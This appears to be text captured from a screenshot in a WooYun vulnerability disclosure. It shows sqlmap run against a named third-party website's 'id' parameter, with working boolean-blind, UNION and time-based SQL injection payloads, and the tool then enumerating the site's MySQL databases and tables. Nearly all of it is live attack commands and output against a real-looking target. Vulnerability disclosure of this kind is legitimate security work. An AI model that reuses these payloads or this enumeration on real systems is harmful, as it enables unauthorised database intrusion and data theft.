 C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\Rar$EX37.200\SqlMap免Python环境绿色版\Run.exe
[*] shutting down at 19:11:17
[root@Hacker~]# Sqlmap -u "http://mkdd.zymk.cn/index.php/gonglve/show?id=118" --
tables
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:11:32
[19:11:32] [INFO] resuming back-end DBMS 'mysql'
[19:11:32] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=118 AND 8241=8241
Type: UNION query
Title: MySQL UNION query (NULL) - 4 columns
Payload: id=118 LIMIT 1,1 UNION ALL SELECT CONCAT(0x3a6c61783a,0x76594e57667
846706544,0x3a79666e3a), NULL, NULL, NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=118 AND SLEEP(5)
---
[19:11:32] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[19:11:32] [INFO] fetching database names
[19:11:32] [WARNING] the SQL query provided does not return any output
[19:11:32] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[19:11:33] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
[19:11:34] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' and/or switch '--hex'
[19:11:34] [INFO] fetching number of databases
[19:11:34] [INFO] resumed: 2
[19:11:34] [INFO] resumed: information_schema
[19:11:34] [INFO] resumed: ddtzymkcn
[19:11:34] [INFO] fetching tables for databases: 'ddtzymkcn, information_schema'
[19:11:34] [WARNING] the SQL query provided does not return any output
[19:11:34] [INFO] the SQL query provided has more than one field. sqlmap will no
w unpack it into distinct queries to be able to retrieve the output even if we a
re going blind
[19:11:34] [INFO] retrieved:
[19:11:34] [INFO] retrieved:
[19:11:35] [INFO] fetching number of tables for database 'ddtzymkcn'
[19:11:35] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:11:35] [INFO] retrieved: 11
[19:11:36] [INFO] retrieved: ddt
www.wooyun.org